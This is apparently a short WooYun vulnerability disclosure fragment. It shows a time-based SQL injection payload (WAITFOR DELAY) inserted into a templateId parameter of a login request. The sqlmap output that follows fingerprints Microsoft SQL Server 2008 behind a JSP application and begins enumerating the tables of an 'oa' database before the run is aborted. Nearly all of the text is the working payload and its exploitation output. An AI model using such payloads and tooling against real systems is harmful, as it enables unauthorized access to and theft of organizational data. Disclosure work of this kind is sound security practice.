 Payload: templateId=8 WAITFOR DELAY '0:0:5'&logintype=1&gopage=&message=55
---
[23:37:28] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2008
[23:37:28] [INFO] fetching tables for database: oa
[23:37:28] [INFO] fetching number of tables for database 'oa'
[23:37:28] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[23:37:28] [INFO] retrieved: 1127
[23:37:30] [INFO] retrieved: dbo.AlbumPhotoReview
[23:38:01] [INFO] retrieved: dbo.AlbumPhotos
[23:38:08] [INFO] retrieved: dbo.AlbumSu^C
[23:38:15] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 97 times
[23:38:15] [ERROR] user aborted
www.wooyun.org